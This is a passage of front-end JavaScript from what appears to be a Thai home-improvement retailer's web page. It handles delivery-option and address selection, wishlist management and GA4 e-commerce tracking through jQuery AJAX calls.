		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769037189051';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "NGUyMTcyYzU1MWZjNGFhZjljZmJkMzk2MmU3N2MyZjAyMzQ1NDYyZTFlYzM3MGI5YTBmOWQ2ZTM0MGIzNDZkYw==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "MWM5NDg1NWVlZWE4ZDA1MzAyODVhOWYxYWJkNDQxMmM5OGYzZGNmY2E1N2YzOTc1NWUwMTljNmFkMzNhMWM5Ng==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "NjU0ZmNhNDdiN2U3YzcxZDFkMjY0NmUyOWJjODE2ZDMzNjQ3ZWQwMzk5MTE3M2NkNmQyYTA2ZjYyY2NjNGMyYQ==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "N2ZkYTI5ZGQxY2RjNzViNDljZmZhNThhMDdmN2FlMmM5NzQ4NDZkMWY5NzY4OTM5ZmRhNTY3NWQ1ZTVjN2Y0OA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "ZTRiM2ZhYzY2YTBlMGI3ZjNmZjdlMjllYTg4YTQyNzI4N2YxNGM3NDA4OWY1MDc0Y2ZmODNmYTcyMGRlYzE0Mg==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZjJlYTU2ZWI4YWU5YzgxOGNjYTQ2MjAzOTk0ZmFkNzUxYmFlMzZiNmE4OGIyOWQ0YTEwNjc2NmIzMDBlYjE1OA==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "Mjk1NmM5ZDZjOWQ1MDdhNTI2ZjNlNDE5NDIxNDMzNjNhMTE4MTNiNjA4NzZmMzc3NDM3MTBiOTlhNWI3ZGEwNw==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ZTNkZDk0YWI1ODRiZjA4NGM3MDg0YTUyNTkxMDI0YTMzYTAwNTZhZjk3ZmQ5YmJhMTFiMmE0NTFiZDljZmMxOQ==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OTVhODg4ODI0NjgxOGZiZGE4YTY3MDczZjM5M2ZhNWY5OWEzODRkNGU4ZWQ2NGE3M2M1MzRmNDk0NTBiM2IzYw==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MmUwODM5YmYxZDlhNDBkMDJhZDVhM2Q1NTU5OTMwYzdmNjQ1MTFhOTdhODIzZjI5MjFlMGQyNzdkY2E2OGQxNg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'OWMxZTllMDZjYTUxZGMzYTU2ZTJiOTYwOTEzMzRjMGFjYjAyOTZmOWIxOWRiNjEwZTZhZjcxZTc4ZWM0NTZkYWE1YTI2YzMwODAyZmFiNTUxNzBlYzU2MGIzNzUzMTdk');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NDQxZjVmNjI3NTQ5ZTg3MTAyZjc3ZDQwNDI3ZjQ5NTVkNjAyMDZmYjQzZDU2ZTY2Mjc5M2EyODBiYmEwNGU1YWZjYjEwODkzZDJkMmMwM2M4M2U2OWY1NjYwZWM5NDIx",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'dwQER5ayle2JNRuwKtYDlLWRhLHaPgmx'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MzY0ZjFmNWVmMWYxYzFmZmZhODY5ZGI2OTU5NmIzNGVjNWNlN2RhYTNiZDZiZTI3Mzc3M2Y2ZDgxMzIzMjc5NA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769037189053"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'MzE0NWFhMGY4NmNkYWQ4Zjc4YWVhZDFmNzQ2YmU2YWVlMDc1MGRmMWI3NjhjMjE0MjVkZTc1NGE4MTUzMGYzZg==';
		var encryptedActionDel = 'OTk3YmU3NmI4MTdkZmIxZmY4OWU0OGRmMWYzYTNmYTljYTU2NmQyMGJkZTcxM2VlODFlYmNmMGFiMGIzNzAzNQ==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769037189053";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769037189053";
					else prevUrl = prevUrl + "?currentTimeMillis=1769037189053";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769037189053";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
